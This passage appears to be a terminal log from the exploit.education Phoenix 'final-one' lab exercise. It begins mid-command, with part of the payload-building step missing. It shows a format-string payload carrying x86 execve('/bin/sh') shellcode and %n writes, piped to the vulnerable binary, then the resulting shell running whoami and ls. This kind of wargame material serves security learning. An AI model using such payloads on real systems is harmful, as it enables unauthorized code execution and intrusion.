 user@phoenix-amd64:/opt/phoenix/i486$ cat /tmp/payload - | nc localhost 64014
"\x49\x9e\x04\x08" + 4 * "i" + \
"\x4a\x9e\x04\x08" + 4 * "i" +\
"\x4b\x9e\x04\x08" + \
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80" +\
"%8x" * 9 + \
"%81x%n" + \
"%226x%n" + \
"%49x%n" + \
"%256x%n\n" + \
"login \n"' > /tmp/payload
user@phoenix-amd64:/opt/phoenix/i486$ cat /tmp/payload - | /opt/phoenix/i486/final-one --test
Welcome to phoenix/final-one, brought to you by https://exploit.education
[final1] $ [final1] $ Login from testing:12121 as [AAAHiiiiIiiiiJiiiiK1■Ph//shh/bin■■PS■■
■ 0 069676f4c7266206e74206d
6f69747365313a676e3132313220736120 4141415b
69696969 69
696969
69
696969] with password []
login failed
whoami
user
ls
final-one format-four format-two heap-three net-one stack-five stack-six stack-zero
final-two format-one format-zero heap-two net-two stack-four stack-three
final-zero format-three heap-one heap-zero net-zero stack-one stack-two
_